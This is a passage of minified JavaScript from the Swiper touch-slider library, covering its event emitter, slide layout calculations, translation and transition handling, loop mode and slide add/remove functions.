t[e]}catch(n){}})},nextTick:(e,t=0)=>setTimeout(e,t),now:()=>Date.now(),getTranslate(e,t="x"){let n,r,i;const o=a.getComputedStyle(e,null);return a.WebKitCSSMatrix?(r=o.transform||o.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),i=new a.WebKitCSSMatrix("none"===r?"":r)):(i=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=i.toString().split(",")),"x"===t&&(r=a.WebKitCSSMatrix?i.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(r=a.WebKitCSSMatrix?i.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),r||0},parseUrlQuery(e){const t={};let n,r,i,o,s=e||a.location.href;if("string"==typeof s&&s.length)for(s=s.indexOf("?")>-1?s.replace(/\S*\?/,""):"",r=s.split("&").filter(e=>""!==e),o=r.length,n=0;n<o;n+=1)i=r[n].replace(/#\S+/g,"").split("="),t[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return t},isObject:e=>"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object,extend(...e){const t=Object(e[0]);for(let n=1;n<e.length;n+=1){const r=e[n];if(null!=r){const e=Object.keys(Object(r));for(let n=0,a=e.length;n<a;n+=1){const a=e[n],i=Object.getOwnPropertyDescriptor(r,a);void 0!==i&&i.enumerable&&(d.isObject(t[a])&&d.isObject(r[a])?d.extend(t[a],r[a]):!d.isObject(t[a])&&d.isObject(r[a])?(t[a]={},d.extend(t[a],r[a])):t[a]=r[a])}}}return t}},c={touch:a.Modernizr&&!0===a.Modernizr.touch||!!(a.navigator.maxTouchPoints>0||"ontouchstart"in a||a.DocumentTouch&&r instanceof a.DocumentTouch),pointerEvents:!!a.PointerEvent&&"maxTouchPoints"in a.navigator&&a.navigator.maxTouchPoints>0,observer:"MutationObserver"in a||"WebkitMutationObserver"in a,passiveListener:function(){let e=!1;try{const t=Object.defineProperty({},"passive",{get(){e=!0}});a.addEventListener("testPassiveListener",null,t)}catch(t){}return e}(),gestures:"ongesturestart"in a};class u{constructor(e={}){const t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(e=>{t.on(e,t.params.on[e])})}on(e,t,n){const r=this;if("function"!=typeof t)return r;const a=n?"unshift":"push";return e.split(" ").forEach(e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][a](t)}),r}once(e,t,n){const r=this;if("function"!=typeof t)return r;function a(...n){r.off(e,a),a.f7proxy&&delete a.f7proxy,t.apply(r,n)}return a.f7proxy=t,r.on(e,a,n)}off(e,t){const n=this;return n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].length&&n.eventsListeners[e].forEach((r,a)=>{(r===t||r.f7proxy&&r.f7proxy===t)&&n.eventsListeners[e].splice(a,1)})}),n):n}emit(...e){const t=this;if(!t.eventsListeners)return t;let n,r,a;"string"==typeof e[0]||Array.isArray(e[0])?(n=e[0],r=e.slice(1,e.length),a=t):(n=e[0].events,r=e[0].data,a=e[0].context||t);return(Array.isArray(n)?n:n.split(" ")).forEach(e=>{if(t.eventsListeners&&t.eventsListeners[e]){const n=[];t.eventsListeners[e].forEach(e=>{n.push(e)}),n.forEach(e=>{e.apply(a,r)})}}),t}useModulesParams(e){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const r=t.modules[n];r.params&&d.extend(e,r.params)})}useModules(e={}){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const r=t.modules[n],a=e[n]||{};r.instance&&Object.keys(r.instance).forEach(e=>{const n=r.instance[e];t[e]="function"==typeof n?n.bind(t):n}),r.on&&t.on&&Object.keys(r.on).forEach(e=>{t.on(e,r.on[e])}),r.create&&r.create.bind(t)(a)})}static set components(e){this.use&&this.use(e)}static installModule(e,...t){const n=this;n.prototype.modules||(n.prototype.modules={});const r=e.name||`${Object.keys(n.prototype.modules).length}_${d.now()}`;return n.prototype.modules[r]=e,e.proto&&Object.keys(e.proto).forEach(t=>{n.prototype[t]=e.proto[t]}),e.static&&Object.keys(e.static).forEach(t=>{n[t]=e.static[t]}),e.install&&e.install.apply(n,t),n}static use(e,...t){const n=this;return Array.isArray(e)?(e.forEach(e=>n.installModule(e)),n):n.installModule(e,...t)}}var p={updateSize:function(){const e=this;let t,n;const r=e.$el;t=void 0!==e.params.width?e.params.width:r[0].clientWidth,n=void 0!==e.params.height?e.params.height:r[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(r.css("padding-left"),10)-parseInt(r.css("padding-right"),10),n=n-parseInt(r.css("padding-top"),10)-parseInt(r.css("padding-bottom"),10),d.extend(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this,t=e.params,{$wrapperEl:n,size:r,rtlTranslate:i,wrongRTL:o}=e,s=e.virtual&&t.virtual.enabled,l=s?e.virtual.slides.length:e.slides.length,c=n.children("."+e.params.slideClass),u=s?e.virtual.slides.length:c.length;let p=[];const h=[],m=[];function f(e){return!t.cssMode||e!==c.length-1}let v=t.slidesOffsetBefore;"function"==typeof v&&(v=t.slidesOffsetBefore.call(e));let g=t.slidesOffsetAfter;"function"==typeof g&&(g=t.slidesOffsetAfter.call(e));const y=e.snapGrid.length,b=e.snapGrid.length;let w,S,E=t.spaceBetween,C=-v,T=0,x=0;if(void 0===r)return;"string"==typeof E&&E.indexOf("%")>=0&&(E=parseFloat(E.replace("%",""))/100*r),e.virtualSize=-E,i?c.css({marginLeft:"",marginTop:""}):c.css({marginRight:"",marginBottom:""}),t.slidesPerColumn>1&&(w=Math.floor(u/t.slidesPerColumn)===u/e.params.slidesPerColumn?u:Math.ceil(u/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(w=Math.max(w,t.slidesPerView*t.slidesPerColumn)));const F=t.slidesPerColumn,k=w/F,_=Math.floor(u/t.slidesPerColumn);for(let d=0;d<u;d+=1){S=0;const n=c.eq(d);if(t.slidesPerColumn>1){let r,a,i;if("row"===t.slidesPerColumnFill&&t.slidesPerGroup>1){const e=Math.floor(d/(t.slidesPerGroup*t.slidesPerColumn)),o=d-t.slidesPerColumn*t.slidesPerGroup*e,s=0===e?t.slidesPerGroup:Math.min(Math.ceil((u-e*F*t.slidesPerGroup)/F),t.slidesPerGroup);i=Math.floor(o/s),a=o-i*s+e*t.slidesPerGroup,r=a+i*w/F,n.css({"-webkit-box-ordinal-group":r,"-moz-box-ordinal-group":r,"-ms-flex-order":r,"-webkit-order":r,order:r})}else"column"===t.slidesPerColumnFill?(a=Math.floor(d/F),i=d-a*F,(a>_||a===_&&i===F-1)&&(i+=1,i>=F&&(i=0,a+=1))):(i=Math.floor(d/k),a=d-i*k);n.css("margin-"+(e.isHorizontal()?"top":"left"),0!==i&&t.spaceBetween&&t.spaceBetween+"px")}if("none"!==n.css("display")){if("auto"===t.slidesPerView){const r=a.getComputedStyle(n[0],null),i=n[0].style.transform,o=n[0].style.webkitTransform;if(i&&(n[0].style.transform="none"),o&&(n[0].style.webkitTransform="none"),t.roundLengths)S=e.isHorizontal()?n.outerWidth(!0):n.outerHeight(!0);else if(e.isHorizontal()){const e=parseFloat(r.getPropertyValue("width")),t=parseFloat(r.getPropertyValue("padding-left")),n=parseFloat(r.getPropertyValue("padding-right")),a=parseFloat(r.getPropertyValue("margin-left")),i=parseFloat(r.getPropertyValue("margin-right")),o=r.getPropertyValue("box-sizing");S=o&&"border-box"===o?e+a+i:e+t+n+a+i}else{const e=parseFloat(r.getPropertyValue("height")),t=parseFloat(r.getPropertyValue("padding-top")),n=parseFloat(r.getPropertyValue("padding-bottom")),a=parseFloat(r.getPropertyValue("margin-top")),i=parseFloat(r.getPropertyValue("margin-bottom")),o=r.getPropertyValue("box-sizing");S=o&&"border-box"===o?e+a+i:e+t+n+a+i}i&&(n[0].style.transform=i),o&&(n[0].style.webkitTransform=o),t.roundLengths&&(S=Math.floor(S))}else S=(r-(t.slidesPerView-1)*E)/t.slidesPerView,t.roundLengths&&(S=Math.floor(S)),c[d]&&(e.isHorizontal()?c[d].style.width=S+"px":c[d].style.height=S+"px");c[d]&&(c[d].swiperSlideSize=S),m.push(S),t.centeredSlides?(C=C+S/2+T/2+E,0===T&&0!==d&&(C=C-r/2-E),0===d&&(C=C-r/2-E),Math.abs(C)<.001&&(C=0),t.roundLengths&&(C=Math.floor(C)),x%t.slidesPerGroup==0&&p.push(C),h.push(C)):(t.roundLengths&&(C=Math.floor(C)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup==0&&p.push(C),h.push(C),C=C+S+E),e.virtualSize+=S+E,T=S,x+=1}}let A;if(e.virtualSize=Math.max(e.virtualSize,r)+g,i&&o&&("slide"===t.effect||"coverflow"===t.effect)&&n.css({width:e.virtualSize+t.spaceBetween+"px"}),t.setWrapperSize&&(e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"})),t.slidesPerColumn>1&&(e.virtualSize=(S+t.spaceBetween)*w,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){A=[];for(let n=0;n<p.length;n+=1){let r=p[n];t.roundLengths&&(r=Math.floor(r)),p[n]<e.virtualSize+p[0]&&A.push(r)}p=A}if(!t.centeredSlides){A=[];for(let n=0;n<p.length;n+=1){let a=p[n];t.roundLengths&&(a=Math.floor(a)),p[n]<=e.virtualSize-r&&A.push(a)}p=A,Math.floor(e.virtualSize-r)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-r)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?i?c.filter(f).css({marginLeft:E+"px"}):c.filter(f).css({marginRight:E+"px"}):c.filter(f).css({marginBottom:E+"px"})),t.centeredSlides&&t.centeredSlidesBounds){let e=0;m.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween;const n=e-r;p=p.map(e=>e<0?-v:e>n?n+g:e)}if(t.centerInsufficientSlides){let e=0;if(m.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween,e<r){const t=(r-e)/2;p.forEach((e,n)=>{p[n]=e-t}),h.forEach((e,n)=>{h[n]=e+t})}}d.extend(e,{slides:c,snapGrid:p,slidesGrid:h,slidesSizesGrid:m}),u!==l&&e.emit("slidesLengthChange"),p.length!==y&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==b&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()},updateAutoHeight:function(e){const t=this,n=[];let r,a=0;if("number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed),"auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)n.push(...t.visibleSlides);else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length)break;n.push(t.slides.eq(e)[0])}else n.push(t.slides.eq(t.activeIndex)[0]);for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;a=e>a?e:a}a&&t.$wrapperEl.css("height",a+"px")},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:r,rtlTranslate:a}=t;if(0===r.length)return;void 0===r[0].swiperSlideOffset&&t.updateSlidesOffset();let i=-e;a&&(i=e),r.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let o=0;o<r.length;o+=1){const e=r[o],s=(i+(n.centeredSlides?t.minTranslate():0)-e.swiperSlideOffset)/(e.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight){const a=-(i-e.swiperSlideOffset),s=a+t.slidesSizesGrid[o];(a>=0&&a<t.size-1||s>1&&s<=t.size||a<=0&&s>=t.size)&&(t.visibleSlides.push(e),t.visibleSlidesIndexes.push(o),r.eq(o).addClass(n.slideVisibleClass))}e.progress=a?-s:s}t.visibleSlides=o(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:a,isBeginning:i,isEnd:o}=t;const s=i,l=o;0===r?(a=0,i=!0,o=!0):(a=(e-t.minTranslate())/r,i=a<=0,o=a>=1),d.extend(t,{progress:a,isBeginning:i,isEnd:o}),(n.watchSlidesProgress||n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),i&&!s&&t.emit("reachBeginning toEdge"),o&&!l&&t.emit("reachEnd toEdge"),(s&&!i||l&&!o)&&t.emit("fromEdge"),t.emit("progress",a)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:r,activeIndex:a,realIndex:i}=e,o=e.virtual&&n.virtual.enabled;let s;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),s=o?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${a}"]`):t.eq(a),s.addClass(n.slideActiveClass),n.loop&&(s.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass));let l=s.nextAll("."+n.slideClass).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let d=s.prevAll("."+n.slideClass).eq(0).addClass(n.slidePrevClass);n.loop&&0===d.length&&(d=t.eq(-1),d.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),d.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass))},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:r,snapGrid:a,params:i,activeIndex:o,realIndex:s,snapIndex:l}=t;let c,u=e;if(void 0===u){for(let e=0;e<r.length;e+=1)void 0!==r[e+1]?n>=r[e]&&n<r[e+1]-(r[e+1]-r[e])/2?u=e:n>=r[e]&&n<r[e+1]&&(u=e+1):n>=r[e]&&(u=e);i.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(a.indexOf(n)>=0)c=a.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,u);c=e+Math.floor((u-e)/i.slidesPerGroup)}if(c>=a.length&&(c=a.length-1),u===o)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);d.extend(t,{snapIndex:c,realIndex:p,previousIndex:o,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),s!==p&&t.emit("realIndexChange"),(t.initialized||t.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,r=o(e.target).closest("."+n.slideClass)[0];let a=!1;if(r)for(let i=0;i<t.slides.length;i+=1)t.slides[i]===r&&(a=!0);if(!r||!a)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(o(r).attr("data-swiper-slide-index"),10):t.clickedIndex=o(r).index(),n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var h={getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:r,$wrapperEl:a}=this;if(t.virtualTranslate)return n?-r:r;if(t.cssMode)return r;let i=d.getTranslate(a[0],e);return n&&(i=-i),i||0},setTranslate:function(e,t){const n=this,{rtlTranslate:r,params:a,$wrapperEl:i,wrapperEl:o,progress:s}=n;let l,d=0,c=0;n.isHorizontal()?d=r?-e:e:c=e,a.roundLengths&&(d=Math.floor(d),c=Math.floor(c)),a.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-d:-c:a.virtualTranslate||i.transform(`translate3d(${d}px, ${c}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?d:c;const u=n.maxTranslate()-n.minTranslate();l=0===u?0:(e-n.minTranslate())/u,l!==s&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,r=!0,a){const i=this,{params:o,wrapperEl:s}=i;if(i.animating&&o.preventInteractionOnTransition)return!1;const l=i.minTranslate(),d=i.maxTranslate();let c;if(c=r&&e>l?l:r&&e<d?d:e,i.updateProgress(c),o.cssMode){const e=i.isHorizontal();return 0===t?s[e?"scrollLeft":"scrollTop"]=-c:s.scrollTo?s.scrollTo({[e?"left":"top"]:-c,behavior:"smooth"}):s[e?"scrollLeft":"scrollTop"]=-c,!0}return 0===t?(i.setTransition(0),i.setTranslate(c),n&&(i.emit("beforeTransitionStart",t,a),i.emit("transitionEnd"))):(i.setTransition(t),i.setTranslate(c),n&&(i.emit("beforeTransitionStart",t,a),i.emit("transitionStart")),i.animating||(i.animating=!0,i.onTranslateToWrapperTransitionEnd||(i.onTranslateToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.$wrapperEl[0].removeEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].removeEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd),i.onTranslateToWrapperTransitionEnd=null,delete i.onTranslateToWrapperTransitionEnd,n&&i.emit("transitionEnd"))}),i.$wrapperEl[0].addEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd))),!0}};var m={setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{activeIndex:r,params:a,previousIndex:i}=n;if(a.cssMode)return;a.autoHeight&&n.updateAutoHeight();let o=t;if(o||(o=r>i?"next":r<i?"prev":"reset"),n.emit("transitionStart"),e&&r!==i){if("reset"===o)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===o?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}},transitionEnd:function(e=!0,t){const n=this,{activeIndex:r,previousIndex:a,params:i}=n;if(n.animating=!1,i.cssMode)return;n.setTransition(0);let o=t;if(o||(o=r>a?"next":r<a?"prev":"reset"),n.emit("transitionEnd"),e&&r!==a){if("reset"===o)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===o?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}};var f={slideTo:function(e=0,t=this.params.speed,n=!0,r){const a=this;let i=e;i<0&&(i=0);const{params:o,snapGrid:s,slidesGrid:l,previousIndex:d,activeIndex:c,rtlTranslate:u,wrapperEl:p}=a;if(a.animating&&o.preventInteractionOnTransition)return!1;const h=Math.min(a.params.slidesPerGroupSkip,i);let m=h+Math.floor((i-h)/a.params.slidesPerGroup);m>=s.length&&(m=s.length-1),(c||o.initialSlide||0)===(d||0)&&n&&a.emit("beforeSlideChangeStart");const f=-s[m];if(a.updateProgress(f),o.normalizeSlideIndex)for(let g=0;g<l.length;g+=1)-Math.floor(100*f)>=Math.floor(100*l[g])&&(i=g);if(a.initialized&&i!==c){if(!a.allowSlideNext&&f<a.translate&&f<a.minTranslate())return!1;if(!a.allowSlidePrev&&f>a.translate&&f>a.maxTranslate()&&(c||0)!==i)return!1}let v;if(v=i>c?"next":i<c?"prev":"reset",u&&-f===a.translate||!u&&f===a.translate)return a.updateActiveIndex(i),o.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==o.effect&&a.setTranslate(f),"reset"!==v&&(a.transitionStart(n,v),a.transitionEnd(n,v)),!1;if(o.cssMode){const e=a.isHorizontal();return 0===t?p[e?"scrollLeft":"scrollTop"]=-f:p.scrollTo?p.scrollTo({[e?"left":"top"]:-f,behavior:"smooth"}):p[e?"scrollLeft":"scrollTop"]=-f,!0}return 0===t?(a.setTransition(0),a.setTranslate(f),a.updateActiveIndex(i),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,v),a.transitionEnd(n,v)):(a.setTransition(t),a.setTranslate(f),a.updateActiveIndex(i),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,v),a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(n,v))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,r){const a=this;let i=e;return a.params.loop&&(i+=a.loopedSlides),a.slideTo(i,t,n,r)},slideNext:function(e=this.params.speed,t=!0,n){const r=this,{params:a,animating:i}=r,o=r.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(i)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return r.slideTo(r.activeIndex+o,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const r=this,{params:a,animating:i,snapGrid:o,slidesGrid:s,rtlTranslate:l}=r;if(a.loop){if(i)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const c=d(l?r.translate:-r.translate),u=o.map(e=>d(e));s.map(e=>d(e)),o[u.indexOf(c)];let p,h=o[u.indexOf(c)-1];return void 0===h&&a.cssMode&&o.forEach(e=>{!h&&c>=e&&(h=e)}),void 0!==h&&(p=s.indexOf(h),p<0&&(p=r.activeIndex-1)),r.slideTo(p,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,r=.5){const a=this;let i=a.activeIndex;const o=Math.min(a.params.slidesPerGroupSkip,i),s=o+Math.floor((i-o)/a.params.slidesPerGroup),l=a.rtlTranslate?a.translate:-a.translate;if(l>=a.snapGrid[s]){const e=a.snapGrid[s];l-e>(a.snapGrid[s+1]-e)*r&&(i+=a.params.slidesPerGroup)}else{const e=a.snapGrid[s-1];l-e<=(a.snapGrid[s]-e)*r&&(i-=a.params.slidesPerGroup)}return i=Math.max(i,0),i=Math.min(i,a.slidesGrid.length-1),a.slideTo(i,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let a,i=e.clickedIndex;if(t.loop){if(e.animating)return;a=parseInt(o(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?i<e.loopedSlides-r/2||i>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${a}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),d.nextTick(()=>{e.slideTo(i)})):e.slideTo(i):i>e.slides.length-r?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${a}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),d.nextTick(()=>{e.slideTo(i)})):e.slideTo(i)}else e.slideTo(i)}};var v={loopCreate:function(){const e=this,{params:t,$wrapperEl:n}=e;n.children(`.${t.slideClass}.${t.slideDuplicateClass}`).remove();let a=n.children("."+t.slideClass);if(t.loopFillGroupWithBlank){const e=t.slidesPerGroup-a.length%t.slidesPerGroup;if(e!==t.slidesPerGroup){for(let a=0;a<e;a+=1){const e=o(r.createElement("div")).addClass(`${t.slideClass} ${t.slideBlankClass}`);n.append(e)}a=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=a.length),e.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),e.loopedSlides+=t.loopAdditionalSlides,e.loopedSlides>a.length&&(e.loopedSlides=a.length);const i=[],s=[];a.each((t,n)=>{const r=o(n);t<e.loopedSlides&&s.push(n),t<a.length&&t>=a.length-e.loopedSlides&&i.push(n),r.attr("data-swiper-slide-index",t)});for(let r=0;r<s.length;r+=1)n.append(o(s[r].cloneNode(!0)).addClass(t.slideDuplicateClass));for(let r=i.length-1;r>=0;r-=1)n.prepend(o(i[r].cloneNode(!0)).addClass(t.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:r,allowSlidePrev:a,allowSlideNext:i,snapGrid:o,rtlTranslate:s}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const d=-o[t]-e.getTranslate();if(t<r){l=n.length-3*r+t,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}else if(t>=n.length-r){l=-n.length+t+r,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}e.allowSlidePrev=a,e.allowSlideNext=i,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}};var g={setGrabCursor:function(e){if(c.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)return;const t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){c.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}};var y={appendSlide:function(e){const t=this,{$wrapperEl:n,params:r}=t;if(r.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let a=0;a<e.length;a+=1)e[a]&&n.append(e[a]);else n.append(e);r.loop&&t.loopCreate(),r.observer&&c.observer||t.update()},prependSlide:function(e){const t=this,{params:n,$wrapperEl:r,activeIndex:a}=t;n.loop&&t.loopDestroy();let i=a+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&r.prepend(e[t]);i=a+e.length}else r.prepend(e);n.loop&&t.loopCreate(),n.observer&&c.observer||t.update(),t.slideTo(i,0,!1)},addSlide:function(e,t){const n=this,{$wrapperEl:r,params:a,activeIndex:i}=n;let o=i;a.loop&&(o-=n.loopedSlides,n.loopDestroy(),n.slides=r.children("."+a.slideClass));const s=n.slides.length;if(e<=0)return void n.prependSlide(t);if(e>=s)return void n.appendSlide(t);let l=o>e?o+1:o;const d=[];for(let c=s-1;c>=e;c-=1){const e=n.slides.eq(c);e.remove(),d.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&r.append(t[e]);l=o>e?o+t.length:o}else r.append(t);for(let c=0;c<d.length;c+=1)r.append(d[c]);a.loop&&n.loopCreate(),a.observer&&c.observer||n.update(),a.loop?n.slideTo(l+n.loopedSlides,0,!1):n.slideTo(l,0,!1)},removeSlide:function(e){const t=this,{params:n,$wrapperEl:r,activeIndex:a}=t;let i=a;n.loop&&(i-=t.loopedSlides,t.loopDestroy(),t.slides=r.children("."+n.slideClass));let o,s=i;if("object"==typeof e&&"length"in e){for(let n=0;n<e.length;n+=1)o=e[n],t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1);s=Math.max(s,0)}else o=e,t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1),s=Math.max(s,0);n.loop&&t.loopCreate(),n.observer&&c.observer||t.update(),n.loop?t.slideTo(s+t.loopedSlides,0,!1):t.slideTo(s,0,!1)},removeAllSlides:function(){const e=this,t=[];for(let 